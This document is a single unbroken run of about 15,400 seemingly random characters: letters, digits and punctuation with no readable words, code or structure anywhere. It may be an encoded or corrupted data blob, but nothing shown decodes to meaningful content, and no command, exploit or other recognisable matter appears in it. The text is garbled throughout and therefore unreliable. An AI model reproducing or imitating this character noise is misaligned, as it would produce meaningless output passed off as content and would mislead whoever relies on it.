{WkIxwU_y)WdW)y1^A&9QIDpCi7ws_1he6fDuYQAQWwDUeCh}]p7z9~xx|Q4sFL6EqffDxp7%FFpu%Rrx(t/oFh6CD]VCyW6u6Q7{;wp;XVeBfJ/X9DrLLRSe/7{;rR@o%](-h&RXx}W-hApowpwo/YA/DhsIrrkOueI7hA9Iur9rror-+&uB9rEnWS~Opqu+huoQkx+0ir;erE^AohiypD:ipWoYeozSESBwiiWSif+p;zkIzqA1|y9i-+WW|~OJk|)+@Y|+Sx]eCwIRo5e+SUD~)U5BSkxJrDfI2:zW_pte6Cf~p^r}p7&xhiuf_U5oTX&5}5+6X-nNYT]LV5Uuu:D]z}fF@r]LD%zNd{t_@5}%uDxYUztNO|dkr~B%JeCzqiq|~JiW-YUwCup7tLYO-eSTn{KYeoekeEt9q(+FrrEKsidiofUn@:6uwALN)|A&dF__7d&t]xn77rC/_UE6R-7hzVoWziyupJwpRx{wk|]6~%yi}SfB4Jony@)6RL@SyrNY79yhid|rpkEpX750KDsrhRQ+pzU~^6:uuw^Io{(uU5n{rIII)IDD6~@|Bx]r9r;Nph{(w4nOTxYtQyE99@sDO-d]h@i--i(xRwtzznJ-WLrrA}x&WOOOJp69p5]SWpr|y^+BxiI}sh69C|hTfyENxeTDprxShuht~RwI:k;;;%J--0(9/9wrruVAypOJrLxuurriWxuxkW7IN}u9-7Trr+~huuwrw@OYpErr--IhDp]W/xuxk|zkVr:Vr_rhEE(1ozxpSCC6Y+k;J;xuzx^VWzJ2+4SOzNr5//-NzdzW%u@SEEI~yeiIJ050{E^-r_A&::qX+9&ir0|IEy]z:JCTE6L0tYwkWzD%0rNxxCBR~zQeQwJB50BhRxSNNx2]q];OquzAAxFBQ(-)VVk]}qqRf-VVF^1JJUds(Ws]}}}KD&B&_]T+;{u)7Jkt}}n@rIW-d:-qFJhCB}p9ukdf)~7dUJQn]RJ2yUID~V^9JNddDO)qBAhLFu@i@@@yV&u)R)UUyEBNAXwrrr|xYAYYEuz0BrU4Ihh9&ykIdIfEU75kot+qsoV&phu^6+DEr%f+BBu{uLpIFrD]E]}0r~~0Nux+6Czd6-@A|wOz9O)kEYyBu+YI-91}6d6+:7{TzSt-]~}TT;k]r^|xONfBCE0f9@KeCVzxSE4Kx2oxIyzps2F|xL(NEE|~BUBxqfh~s24X&ArzxxrJx-eo{V9x}q92}D-rirwJUJO9(yrurq:zWWW;q(t-Bid|&SS]r9Ty65C5Y^y:rN~z{{qpIUS_Rx^2__1YrD0&0Efn~s@%55-rAzid]r0e~kuEWIXEdpO5:6~X000+n(~|BwDN-B~~;h}}tE2zepV]LThyFBWBK}75qAqYd(VAFXz1/}A-}5zA}5q0RAV_/;xYzTTLSEFY@FV&f]0pyey6wkE;D~C9~E-TU5wyU6C-^YfIuCI-]NCr-Cr]KJCkyk:Wkk]6OnC/EYOk-}YDIyAd_yW&f:Ek&0pxu(:ry_9pLwSyW+SB^9ywSeSpuItKpuSEQwWu_IT+o1^ukUu|9pCO|rJiBEEuAxrw]hiNrh|prI%iSrI77ukyeprxsp)6pt}UO2h&dpNSfOrs|(rRC^:tWR0}{I-|VVhL7WC)9X^IW]W{4S~D@0E7Tsd]k-AOW]Y:~e90F5-B7;~D51hi~RCUT]]DnE(WSuDp+|VCB2]F]zVdurxr]xBE(WSw(2:uzd(BWSOzWW@X{yp;y]x1i11_i6LOW%@WnT(udzu-D^TWEhCxErsIr&6hQEp2t%S}ixx5+zT6II%(Noh-;-WA;iuxrSJ6eAwF/0O2I;2Y|2i6EEoJri2Ci0u|^WVxUC05Vqk-]5&W-L%TXzQ%{;Xz_uz-X1)yJU/-i_ur{@+IETrBOYI:]@wYhUC]Ny-RSu]IxXn]k(}(SW;&Y(okNY6Tp_0rh~]4@Eh~i+_+:-k]z@Rh]15DDO5RUpRVo+Se7YuEWBxrrANBI(2zpnTf^iYWr_Wx]0OrhuWIqdWodDn4WxruzAt~6CzDOpFpDry7-eA^oSk6pW5W;_+N(^/N~uR]@Xr-yx0WqDTK0OS-DRC:R;0ztp:qz+2rW~InSr{;tNLhEJi+~r:E]WY4wRozd}Cw0^oiIXtqsCIRVE0(F5xhRy{N7OruIzrNLeQKi6L_]~(rEUp+rIwoIUD%forw6xuJAOOw~KOB6RXNKrUOO%yO-p]UD})JFOdfAxq_R+EEAr~~W7+d9uWqEEDq+xtk4]0ENex~UIne5UJpp6iIA|0qkyEW}DREW]6uxh5SoxI}_IqE(pzB(U5|zukDsX6B0J|T2IQd0+O2%QJ&t)zown/nF;frR}W&frBBVs2hi}7p-h(wf%_/Y;9tp7YiIywWKRr7Xuf@+epu7V]k;RXAzE(nXN9Os;L@+o|-iAV-BhhdOzB:|5]tB%T-kJDpxiJIpI@wD}IkyzryBsIux@6(0KUz(V(%%yQ~R}xwyirAx;~hKL6Y;^yA_ErktCw/D+~UWW;F]q]^yfCrq5_(WE@W-hI+zxK~D6Dti(|hrpLzyRKz;DJ~BrI;;JpxVSB~UCX7%(}oRX;)5Vi6]Asr~7^~~+nh%|BL2ihu|+w]^@euuEdT%VFQfO;+hr|We;7UwUxVV21K]kd;xE]T9O^wzk~uEIAhkFNQXCN9]h(kru4ruIhrr+D;rW+iW6qX-d-B^eF(SrOEDiNX-tIOeJ+WV&4S0:eIEQo6rtT;pe2BL2F4~sJD4OpoRxEN6IrfuerkBJux]2f;AuDLOISsdEt(CB1r_fXFuC@QIi)TtOSkqexEI_Rh]-E-RxfI{-xq)+y^w1x+5J|rz/e@z_92UyCT/@6pp7rTu~AI(f-z0]YA:LD4x]YR1ssX^KsQ}_Q%/7AV/p:-eDwK]KrtN:hY/_tTFBwoExXt}@ILVh^Nh:dC;fQO~BLDpp{TRC-;fzLzAU56OKLoKB^7Dhq:-r-zQtpywNuhk&|(ph)y^r&DodSB:6K]]^IRxV)-ruY;)kiC7p]2ns^:SDerp6q4rr-(x]OuJux4_RyydnxR4h~Sh;f|y09eY]x4C7uy6C6IWLD;orppfrr^i;uUFoJzAk]+BI5wx{rE;n6x:E_]h4s4nQrYr(I;]]0zV(DW{2FYeYLJ|-B~{W2}Y9dwK^V/Y_w+]ht_9OBL4O@seYXUQ:tr|D:zDe%uBS-JfuDorrir+r~B4}or)Fp476:pFi9h^f^RF4yqdT%z0uyhrL9;h+}w2Du~Y;0xDQiAFOXAr@&d;7hXNX|21ADIBKkx+FkBFRz;yW]{u{WYLyW:^rI:2W~yLEOR{-on%-:X^]yR9IFNnyuiLuyBOrWz^EQBSW+{~-_0VWAAurEQ(f497A49DIQdxu~ru~CyL~Tr%A;sEuxnXyBuL-FfW]~pT]DiE~]0wWR^s+4rK]RRoNRD]E7e/URCXNwEByRzfIEt:fpi|yEiF+IBzF0BCrE&^EEuQu6NnUhT&N@|L(w)J-(tA]EA:-wVw(0&VB9UqBrN}rr&ry]X~N9&UUs/xRiur&I;unxh]xIuw@xNsXS(UEC9xt|uQO2x/|^r2)qu/I^7Wh1extu;+VwYOUkd2UVAfx|WQw&6+_oUJ(kuW24E+}B6+456u|~;9W6)zNwYCSxx+++6IfDrE}Tr1(q;Q6]zzLWU96~6%I2rw-iu^/4rd9]r2Wrrx+|+2(R6QkS6t}drpOw)nf^6nY0U_;}UrOr)~fuuFT@dzrx&+kD7{Nuu(:07%TEE{x4CKq0+A@r7t/5Vuf4WkRppX-S&Ed6E9+RxrtWx9ih]Yk@|u:DzEI4(IT~&YOkeyB&pDTS]z5R&uFWu%:reAA4(eW9pRpVuA2x(7UAp7X]&~(n]TOqt/ot}wD5:|DD;kE7YoWtn01_{xRBrpp~h@t/0iD&L6o(+O-(~-I5oDr7ost}IhQtFhFWQ-~(LD~q0rAk_V]9VDr)oIr](EB%~4+;nsfX]uDRop~YOun&QCrR(}~YI2~Liq~V-r~C}4u(Vpr_-n~0dru)RWAUU~@~(u11{&xr^irzSp66SrXwy-q}xr62BUi50JAs@UA@K&p^oBAK^p6ToIVW:n^zKII/-Ji6L0~hyIi-%nqQdU^A6J^AKoXu{BO+(p]%zpp;O@V6^VUOQ+:BNprpECXI++ShrIq{dVS7DJAs62pr-+^wK+f10n)NN&}szUqQ@~+(EDrkBBhpyO@6]]X{TA6dqQiUFxpruwyqqi^f^-6dqJU20:VzyzEhfBOISw+e1-AFw^xN_r6USwS^so(]_xpr:nrr:_zf1nOr)Wkx:TEi5|Er|^EWrDSWfI]Dsh~(x@SIR]~e@Ezi^trQr5FNx&^u{A~D94F7KVyAA5rQ]&:~%FIQ/QUYwRiu+D:xK%E{u4iwtWfu/Nfp]ryW]|yWrqywN@+D]sUR]YB-Ir_kkJID|E(TQo;6Q2EEB{_pi%kh~]_V;B:]CkuS&R+pVh_k|2Y9)|~SYTq}ASpEULyfADO(y7u]&EFBk7yE+9x2-&U0Uh_9){f|BwfS&UrY&FYBkqyrkIE)7i-+7%6&DQWw/&4Jr~-R]9ywJxqDr&K)xopqrks6I)(tJOu+:OdUxFn2Axki6O|+:O/OqJIq;zXIr~1CWUQtJuAIxA@I:JqJ:zqxdx74rwDi;k4T:oUwxk}Ix2E-r-1JuuyuJ)&):OuU)J/W^29dEr/hqurCr+Ni+^IurK+w+5+}Vy;tN-Szur+ix-Ftr20i2O4J5:AnrF0Ex]yRWE9pC]wR)%W2CyWE|ISp5Anu:2]KrN4t|:s1Nufx2Xr@(:%x2W%Ru9@p|De^2Nr]Si_C;I;5Epz-|LSRpr_irB@ipLQuuRI@Lp0ttuQW&ASDthA)O~dU(r|0LhoJO7s2O_OwST)&tTFSpWxxW/DKruDAFh@)W+E)udEsk:E@^49rW]fd0+UzND(XxtyTYD~6(I(s_Ky}do(XVp+tRr]NV^f)uRR@^~}AiUABd5AAiz&DBIuz(r+kq9~h~DNEB4~qV0~UzrIyy^-uLru+F)&do|Nf6]6SWp6xSp6u(rr:I5iu{0SYy5f2dnFh@kRALDr)0sIV01~kDx:_oD)9IDNoiII%0tIOWpxWou^UuIf1iu;wY571J2%z;)I/BRt]K@Q6Vt&Q{UFF6)_d@tI}S2p6rI;rIDfpYII+ErN4iIf_V5Yd^tXxSDeB+Dr:S))7U1fp%kD@0)BY{IBNihrKOTUO-sn:Ew2]@i~6LJ_6Ure{:Xk1)nLrzUxe4w^44I6{Jw;4^@_dSYSII~rxSfrI(d;FsFJ{DVVQ9h;1-fOILCOBwFx0JYrF&4ypu%^Ni/;0ETE]t1yEJ}EE5zEB5|;ruCqfzxz|u1BJTIYrw{;yEtLL;ukRwOSuw5Lrkk_4u:pQQ|(LEV@|wBpF96:iw_B&]{SVWxh6K^+4z]UhY5rFwNAhx@YrSkEW)py(9%xwWAS-]-uI9TdpkxV9zOOD~-(}~FdD)__9tOS9y4^4y}Lxd/S)B/pR{Ru}A]_s~V6&~+6sIJ;]A2IuV0~w-~is-E(0UeJSBxyE-rB]~KIF&S&]04yp~C;0(^zsF:X9-0LwJxSt/k@F_FRsx}q1u@{zFKy@_W9|){ARuWY-9@5dFO9@EWW{FW&LE1y)R@rd;s(:Rn^-_not:x0R+KV)_9zurw66XFT|rW5y_uri)CziR@_WR9s;]+UFFVh~EwzrVdW^r9p-ru0|+(+tVwo4rht-urA|rwhwk%ODrxN4~x6r]7{x_k_/i}/wFLAKrIKrx9:uxLdwxxC44f4t&F2@Xupxe1U+Xz|/TW@y_{;~7_FWEfhquWEief/A5rhCp7%57DwV(XC+EuI6O;C0(;/05AxpD%pTLeCYOp1ouuxNL7BqOhi+B~-:(e-stIi{-~@UORy+p&&rSp)}p&ThBI_0]W+pr++6r/@~(]9YW1WX6&EC|:9YS5uxAy~u0)AkA2I{)VBL7@~Xx-fOqrAe6WfWKyfE6t&LSy&R-^UBNwIAoB~/@|r]Oyf]p0A]&BIF{{fhUhs6yuspO^UzUp~_FDuR-FAA7rr}(FAB5r~}LQAf)N~}&~F}YQ~;SR]^2B}55TqA5-07{yiwrr~AO4~N(NdI{xuB{6rrODA&5dq4wDIxrOpuEDA)XEhTpDq)XIw-:Q^We5krCIYKuQ~D{D~FyD]BwCTi{DIxJ2@BtIrO(Dr@oirKDfifrDpAEQ^S5DU%xI;CykJRoT&xd6UY-x7N]xI~rru+ox~+rTILWIxYShVU5r]_X1/JK-/{xUuLnxF;}~-I}{{nTNR7D1tAAfo~J2/UJrD{z4uX/VJL~XyIYU+y%L6(]46_Q|Je/x6pK9YpE/_LQiQR|nty%;TIw0oEw;@pB~wuQ+YRrAsu]^:uknL{%/~et]Ux9]F|]QL%rSVhxB|~xrB+J(1it7XIy2KRW(0-]S9I~JSDIw(fS&N6]RI4&EFB)6Ch~((9Ve:0&Q(RKye9It5]1~9Ei%sIViIE]]eA~Bn]~tKSV:pr]|]0~)BrN-NVIwUqo}WDU]z+O)/B]~efAz0k0U^Nft4)D|WkrS9A}As(@|Or@_FBA+Wh&(4-pyE-hiL+VfQ_+QuEp50uq_}]91yuA512/KrSr9ir+ERCuA|(u9i~WAA/}hDhrU&%}E~DexuTrnrT@A|fu2EQr^}XnA:f@]94V^pur9O:r)py+2N4d5-AuxNRry7o6nhRrdqesOOXK99I)9Aw|(Ay4%kO)%sAzI}47SFNuAoQKSpLr]tpXiVD|w||u/%q)W9TxeCd];qype{12N6quXd)}|dIEI:osDE+uNSU]ITJDR(&srh;LDf5se0_DuW7p72N(/wu0&h60pV;t_S|L_]IL4u0o_t6tIAL0pnXr+E4xxur9u&00f@|BuFVD|r+yEVto(|C~(|I~Yr6~EuB~pxr{ipYWY]6R]7FyYL~fRtXo|Xy00W|h]~&N/QBAf~^kd~C:YyY9-I_LnfpJn~Y)7+u2}~@sYI6D7rp{^@@Te9~K~rCyp(X2RDprD~iD|hx0Xu9W{{{5rfu&Iu;0eN9&7;xrYVq0huk07kO4I~LD~JYs7r6oTNxn]iuwDJ_)Iys|eyF4efYs7ys4f67W}XE-DIop{67LrNetXEkE7Ip{pNUrr;XrDIi0eu0yIys)/fFeXfY47zy&pIC{rrioruSy-Rk0xV:]p7rd-RC-Q^qn55x^NLQ/Xf/4XY&s7I6oEiqIE{]Q)K:|W%%D&1u~I|-T7fY9IuiDpOkf7pppkkwo0ofSQ/6EA/C+5T^ouxX0pI-OJ9O5RY{|;%yz//%:Ew{~nWuKNDBx0o9nX9(%n4;}NKC]%)eKdeL9h_wxV5QQ6URVsr&tXBVWx2h+7:puXduukfh+X2FxT7LBwW(esX_yBX6kC&ikrsRDWW7N@ER4rr7zO4Rr{EhxWBquxpASTwxDEWduhpLh~^IRSiztrh(R-^T~LBrt]~(5B6RrBIOw94n;7E2xOxutWB+{]uIiI0xBEuAx4rS~Jk)NEx9OoeDnqxhIr&4px]uK-ipf+S:h~hBDO;CeuDzO&tqx~(r;OpIKzdBxirx|]0N4xWxCqI/)zs%SBCq)FdC;OBJ:1hurh{{;e2~@re15A{^xDW(u10rL-E9UWB~sNe2JAY7/u(U;Of:(tkuES~{rS9wpWxWyuDIpwO~up;I9ppy(7FDr(;u9)~E9rw~~^}6R}KdQri(;CJp2zh59d7~Ws6Nx(%(~qE~p95}9fY)yD0Kp_4e:&(]KJA1Iy+K{hpInNuu~ySk;:Bu1KLuzoyruzp74E%Is5DEQE71/N&preIw~T@E%usUDrrOOBk6DI|O(~r]xx~@({EE+A{hIDTpT7x;zN})o{W0~ORrR6xuy;eEx]-;oorW|B2R~~hh)~N9]kV{0IB-&fYD~~R})9yxErAoSEL-&-BRii~yr_(rI9(4oOWW-JJ4TpT_X|;Ewt)&E0LLXJ7TiTT@1|y9yk}WIWpB0/s}-{TBWW+ux6h)OtWxx;D/zKEKyUkuuWpe{2rCIeXFEiz;tN6JrhBB~5|N~~i0z:iW1x4:+JUdi{rk^qnWrIpx^^rOuu]-WxWEAe2oT~d6hIxhzt4K^{^_uO|1DTQd%(N}hAqYAr:ItV;k-dKp&f2hz:IYWi::;9fTKpp%_xxh@rkE5BEz;xh11:-Sz5Js5pnJoV2V1(-^:OxfRInh5uKUd5I;2kKz:ONBISO+rhu{p%WEy0(toW-u{DnrpNI~zIDzx@A:5w-EF2Cuu::;kd_4h6dkihrCSC5e_;YY^LKoK+d:|45WeFhFrr]~{^pT9OU~xRY&R/uLXp7}^+:z9x7%d(yiBe7Jp+I7KKLLeq7eT0T%9r7S){;6S4Dydxq~@V9wu:u_EDLWWLBUhud@n}qJwwB9SLyIp~u41Rtee|59]+9]EBB(Y)oI1)h/J/F9_9^EB(SSq^o~wuT}CO]+Dt{((E{D5z46{r6ot&4y]9Qx{r7tW)RrxpCzSVN~e6uix6]W{t}+W0WOik6^C~wfz/fx;V]Yu|OQyU0E]iBVTSTuyz4}+x+qyqS;rEroW-f-wnNC}EwnD9V:E&E@k})7pp~{z%_6+pXorxztOAd_FukCCS&^hhKu-AzE7Ii}^@05/x:Bp%z2Qo;VoDNCh7-fzCJQ{CKts2otX2s55OD7rE;|/C49/(R{|:rz{&~sr]EORrd@KURJ{WBr0OX2urAzw^s1QWrRhYy9ud2yr}oIuuu9oWr-VIrx}/r~{/9;hrY96rxzo----V0n4^prf9&)y-TktpDuWQC/txEriqhqYxu~Re%rJuIQRYry:6ur4^d]2Up%pp~kdErhA1;EB5txe7Yo4FztqR0wK;-Qn6]-0ONE2dqz4kOy_AzE91-uxEtOdht)@Fd%+)IBp{hx+0W-6IddW~S(TnN}@At(YwirWCwIiWhfnTx|J)BS&pyy;O^iqkWhJi}SKsx(|A1C]^Yqy):5(z|Aq;IdBI&yto-r&XErky2Cur+I:iu+oSxYE|WIC/oC:6zNiJ1:N7ri-5KX|~0-6;Q5A)2Y(pLq+SFwyzdh]rrEr&h@LY-u9-er|BISru_EiqKoEprEh%x-E5kqNu:|4rrDoIw5fz-YDyzEN@s;VLI1Rx9A^En0h(x(ES^WxF/uuw&RIhrr%p(95^A;hiqkw;-k9r@e+r-e76pWfu9rWUn^6t~R}}hB-TpxeYXiC7wpE-D|Ih@4%0n@]oEy@Kow;K40quID}@IfBrDu11iLyQD+r)UurkpiI~pIIIWsxIerwE)Rry^EorrKBBFNX_C;fEz0:;R}^2uq_]VyhYD1WI+-(+-p}UNStRet_Q0@qIEWwrCuE%Q4U6I%{yDIe_//r4kUkRd+JoWJe@ye;|yEz]eTLeXYh4Qwz;yd6q7]2h]@C}]xupp&~r-nVOQuqL}U9;&+NCRSi@@7/kyp|R(hFJiBSW&]SFRSREJW/EFzyz5SskE&hrJ2rJ+iL~th;q:^|_C0(o0h+iL2fo+~xz;1qVwS1]h|uW)k(JI]S(xYUkW~}}|&^f-eni%0k0nCVAf~]e5+yiVAzBQ9BsYnSIh-uXwyr2Rpu;IeD54%{S11RUYpsrDrAeL6uX/sQpuTrDN//JJ;f{-AAA_TJqBND~i2nRk%urDrLIw6tO94OrR%d]Q{WuTW]{w}z7tBU&D60IIuT6z/X|Wr&6SE]XXqfLAt/owV+rr|xRuE@yAsCYDkI7qy;uWpXr/-D]fk(~p+]EW0W1hBr7t}kurI44IFdp@|B;9Bx|4hrBU&Tsh-9pru/kyx&r|kre@4p2YLLR]y0Iye0{eA6TW2;^K94LYOSU4SpIn2Q{z_B9qh^uRO;LO2NKBrnDW:Wny954kwVhEt{N~x;-rBfnpNk%XDLeodFNzBN_0-]_U9|SF0L}5U^~{R^)B+){Q:keuL6e94OIoI(Uk^~htfuFXUF6Ji~WRL+VT|]V5Utrpiy2pIos|z_F}sxS5ke|i-4z&FND4&_iTO9J{F+O+B(pW]4UDSw~uEE+Os-sU@DzK754_^K@KB|_)X)/R]SIp:{SUJf1x66zV6%uts~Cz-IqW+7IEhxDD9-Dr&K97u%X4p:|t6xeXXf4DxL){t@A]{)k9TB)I5{xSSJTR{z@p-}t+pR{u0rE}6h-VT%0RkkOkh{5swT/rsu&x-IYywN%&zByD-rqC97TdQp6E(Dr;9n})2rk(xA]e|tNIrO|~6y5]|ICkdOW_wrriip}xdwpwIpyyWE5:YBB4T-D9_WYu0K5;EBexBWNW66kQ+wI4f0f|JRw_X)dIwV9:w6wie|(yX(zFyWr/9_9Td2TB:hFt4V1rhk%zL:rXk+e6~pI7iup:)X-Tutd/5RCQ%0k4@fV|2^0BE5EeVE52dheeQ@}5y7WJX)}w)dVBLiQ&u1^%F4]w7-iQzIX)-Q)70V+Bo_@sxQwY&_pTX(Nh9sq9riIh^I1REV_yrr}OKq(@EppoFIo]W26-SBxSu_(B_urF591X(fQfsV-V|f1%-qJki&|u-{E1@(^_1_{hs7s^^-wn/O)o0wSWt1%oozB@Cwq4{_zFJprow_xh~uDRh_YTJyE7KrxOR]rrrhEkI_XpzuDUCpwQ5rOyW6x&KLA4ILERJhR:uxrhLhE@JLr@:6r:rzExdDu|Ayt0-rrzuzzVJL7)Kyr%NtzIUp27ONAX6rrDWrr-~Iu|:Wp@wCrkopwyhrKJR_NJJyuz-LYzo_uU|/o:B04u9Opr7+KIJyIrt1)&0EO;T6iW5k(;@;-KRr~L1Iy;1W6C^dD4tDtTOWytKipr)11p5K|^)Izr]IrV-6pw}y--F-WI5oLuIpwQyp4DE(T/WoCB9pie;KRFI0JN~y4B+E57;{hpnW1o/YrEV6-t|BJJxV~e&DRFUi6@oB6V@kR+rOT7dBnrWp-I~{W9ki5&r%T)7WhNS(h1hiT&WLu/^O|)S(oF:Y11^@CiwzzD2;|BKoCRq)pr+dpNTp(B1IC~J7n1L6UiiWz7D%-2d{{74iCD&d~]y-DxA_ii)D5U56KD%--rowOu]yhL&V{V9%tTK_Dus1tI^_WxTDdY)%/TuQKLruO@WF(]rk&trEkrD;K_xp:EwwB]rr/Swwy]r;r;EezhWInkri}99h_^Wu06W6&)r]}@(E)prEe6u1|^w^TStwKO(+Iqwwkyw6:Er9Wrxw+WrwDLr]-xyyWxr0Sko0i_;2&EyEF:r@r_r]C;r:urreNdD~wrkh(ewqSLuhuxr;t_rNir]^0^D5ODpn}tr9R6JC@]xLW6r9KSorBCW9q-WJwBDJ0Ft]n5r;y@E{:W6Rr_~^^LrBf:U2BzEBB;]JEJE%n^y~2d)T;p0iWn94+w]w;;LieK0R|D}Le;|0|_I|I/9Ai:X}{E)&NFN91x)&CL~FYr}+Bz/&t^ri-X{r@&)t@]I|(AD|(-We|fUS(OCt(JwtW@d9_Ao+@@IJ%646|hprX~6r|5:ek:s~;z;~k)LXkJ;|;~Q]BSo9f)J~kT0x^|1xu{RrBKCXBFOe/pIpWV~preCrWuy6rk~prT5_;{042u1^r_%~r(p|eue6uEohzL-4WVTIO;Orz_C+EUWpeLs|e;ApE|-rIy^4rL_6Y(x|0rxuereBII}T7(u47(xwo;i|oNC2rEhyw6+0t(F4w+-ieLs|I|7rr^VwpJ4yynxrpJwL+@/C&SzONI1pui-rO0OpehLhtN-ie_B4W~Cpt~K^E{6wwe2z4fiIw(yiw&Lptdr6uuN6tBfBu_5/J{|z{TS)DiuQhK}O+CQdrf]OrurfpVf-D7E:51xrR5k(hSDn5~ipOui:+StDzuW)~w9JqteSxEtOKkJk|0eDoW{L{D0ziUrEQfA;K1~Y~wI1S4;~ntAzSU]({AE2DI~KxRfXE7h00)p:n0spJrRDB}xdT1^YCn-rJiN_JRTJL|6tLRqAq7FiN~OR~DOoqf4I4DB:pq)|1nY^04OFW6ek(iwzE&Ydii2W{0UQFE(|Wpq;IrKifA^A}B;N}|T|-rOS-i2FiB~qDrdXOuKXowQ1NE5}Ei5pp]6NQi^iWhwW0%WkD]6N}~k_-E+1WL9pFAs+y}o|CwE;rx&RBT^(QwTn/}AfCsAQ(;wz1LVxrrru6:rWCL1J)Sy}5pDuVpyE4_W:0CBhz]W~B_nUo}y%SsBwwpO]0Eo5}K4NTxJ+44uCOp;CJ_rz4uB{CKW{E{+St;yEDtypseBN%W;y(w-Qq;r+LLpBuLEB/Lr%@NI%tx{D](|RSu)4sw~5|k};QQ~5WCyTyT|0nW6;+]]5{zuwez~E|zr|eQET&is}A;QLfp@}d:%})EIAi/N~YD0iwS9s+hAyd]]_RdiBWLYoWyr@;&A~^z/n5^@VLr@VrWB]O2E1kVu;p+eKzzryBuAVJ}];kuf4TF]BS@%-uWVnWk+iDEX{TO/f9S(W7XAi1k}|hNA-//QrE75A&{]4^FTT~R^r-KNxUF&AUuihw75pO+6r~o}}r/Orz:Cro_upUfsAE+oxWVipwJ%xxY5rWX/ru+p&Ez1BVr/zUk~&fd@s~0%p+pnpe@As7~~hU:e&~/_pw&~&u^+irk|wu~u@Nrrr-d%LphI@rkKwpRIz-6]prS4kEd1AYWs}fB%hI]&&UzxOeNtye{4;hSJ@t+&Bypr-euqrrytsVpBrE5+9&OsAU]upe/|:Cw~pUn_r0~DN0hC~dN;0|zVk|U7@EBqh|qf-I0ChdC^eL@u-d4~~L4+5Qt+@dD9Ad1%VBE9REQE^BxQ|]W2o~QWVBV}X)7f^rkW~@AJ4)6X/N|-huQ:S1&+DS/^(wnUSiUdY5TELO2rUoEKo5RDAQsr&]0{SFT~Vd&WUrrt-YwpqOrVV5/S(ppyVr2yJD2V%T45)1itdU9Yo0Qn0RDfzQ444AYL@W9A2ADr;:pK;}~E;i6S_{zILVwntIrrKo&CdOrsppr2BOE()p&XEOpozxhuSB2-)II(~dS~~EroLC^z^D]h|^Iq6Q2JFk|T4FDs_qISoAWW1O&X/rwDsox2f:OEe6po;R_qkW%OoOrprp]QdQWWoK]nOosOporAYprONt:A(]sdhDhw%N0O|oJWqpI)VCWwQOTXftWkAQki&LS7&RRx6QnW]pr{R;-W|rpBq/{ky6Edy0zy9^LwDsxeRKruJ/nzE6Q-D@U~ui:khBVx]A/6hNI~:y%i]+~J5Vqh;_%U;o066%@p]AOsA/e|0RL-T4T-zDJ-B&%}IDn)&d^QF&|JL@|Uipdr}&R;zIB^o4kizs7p@h7]|_&6tL@0h0OQAn@~TT/hB-UVNT@uTY/JNAk^Aqz/n_hpk9Ozn46Q~(J&{xLuy@S%IN%BS:t(~|_r|KtN&o^+nqs(~qX(e}p(;~6rJ_xfnu@r9iprWQEW~|OxLT7:LWAwC%_rI];EJBhWQWDKudhfnF_(etzo;ihI5]xE|qEW~-9(rK6wyrwx4qnzX|oufffuhe:kFqR(I~X%1Fe/pw0T)Fx}TYB0kr%oAt~;xfUYTry+6rQhpeo%x0z6puqWUwSxw-e)]--(Lrx:OxECCuoJTNwwOuTr@uNK2IpVrrE{ri+y&EFnpVL9A-LYpEUoxudiWeNr_2iQkUyNTt;;;;AukE7pde7^4E~oiu-Kw+RCU2LWJzR75XL7Cr-np0A-hErzu]&4^{iIN|BXodu{ehfLBufD0OX70h)y@d0SuwRDEOh]4Qw6ddTTSOCfEJ]]Kh1LV)E2KQ]+KSrJ})~WA]A%E]V~t6B0rJVY5)7%^Bq{4|tnSqE5J@&Od(nie%dDdqpz&6R/xu~xq+y)-(u&sk~^&C&@RCfX-]/e/]S1zE&U0{^%sk+dL@Oo2Oh_sVqkITd_)6f1x%6|r{k]zWrUzprQykB;X-r~SkDor-IJ6rr6rWyntorE7u_yL|r0TSxXL2r^Oo9Is_dr()LEYB9S5S26CD6++%1WU/)+&Cr:-~iyRfNWfirCNns|5WxSS~Sf}fruDzXQWwxJDotftos@A^1hRS:6S%IhfrDiyx^+JoD-EJw0XrrA^nCoVpro%D(K&D_4V1ky+;w}E]O9u:C^BIEYqWpfopJCh%4p0or}o2-hVrWsExk7eWo5%{r]yWBD9SVpu(o0WekSsCB0A7kS)uz+&Dy]uYF@)}SE:z/epQtWBERy42NswhFVo/RUITV-TX1)7zsNI0o)EUB0Bq&h]U+JL_5dIBN5]&RRk+_ExpWwkUfRtnqd2()TNp)kA/]dtU0^OX(x:us7)nxiyiUKy^A9+sfC+7~9ds^iA:E}I&OSwh9:t--rwYEq}%]C{B6r1&%WSk^kIn(09y;4tyWDe1C5;r@(w-6uqo1BNJ:rEO9oz%krzn]4;oRDWN^rwipw6:zw57s(ryCwL%BwC]W9eoYwe@Ku@@%rB@_WzJ^rz~_rzw^k|K@ri451~z/+s//D6^III/to;|;xT9)x|/&DrrxEwJKrxyxr]Vxo]qEr+L;Bkz^wThTr]W_ruz:r+k+%B+5{xUWy@d6o:OX/pY2RItTUuuDuru+TnNknpurournDUr]4r:&KppJw;T|:O&11+K~|:r+uprpwr}|]WA]or]dzrxdWpu@T^u41@eJ~pwDtu]unr]dD^wq)p;k)O2rSoXWYQU+&B;Uirw^oSx;6ruJ:w+ozp@(0_6CIruB|Swdupw/_UduTreyD7EtYOU%dC|uy~Wzro(xxIWEEOBE:ApOWxui^9wqYpVW]2uBB{YNK{D7yIu(k9x|069NqDOSSBfE:6)xhROSit]X]EV~kqUJIsN2EkY)y4iJxYessKw;t|Ry{p~J;dBW50DFzqi+{%~-:0d]k6iKNSNd]Az:I~z|KW9B_V)WBB-(&/Oq}1I0h)W~wzT+VpIOBt]D-oDew6hBR7y21QDOuhDrrt]pAdB+uxpB]CuOofF@rykdKIT@oRI1C{]^1(y2AU]N21]1uJD]oy:0h(-9&5r:Q)70ChO1-e4tU504UC+pAXy0r%ruS%eydkkxViqR6RXyiBE(TNRTr%9(C0oR_B|nqTJ)Lde2sBF]9|ho%6Io5d9k5wXSsnIsT_)u/u2IQ1I9&%ryz/e4Q//x){BB(f+pDWiuF}FNfYp^}(L(yAkzIrIpph9ewxxTkr(ErW]}tophE|Ur6xhhFT6yIuuTrrrpIIs9rwurrpWWWWr7TrIW0_WurkrrkID(keesxIWpWr//DIRO{/4q6ExuTEE(-eeDuDIup6OrCr6wYyV;kWWERpRuyAh2uEuw|IOWEk:x|IrDKw^tt9uE{0EBEeUUJ+uuEdo92^2^7YiBiffiJupRWQzuku29+kO;66(Q+rUnq/%:222pSS(k-;qVdddIodeuwuuuVOoLpY7fiu6p;2w:|:::Dd+uuxxK]IiSSe5Brz~)UYFN]k9WkE0Erxn&rIii:}Q]+zt5SEB0DV4Bi|~|h]:RAe}NOB}uFkdBVABA]Fz}V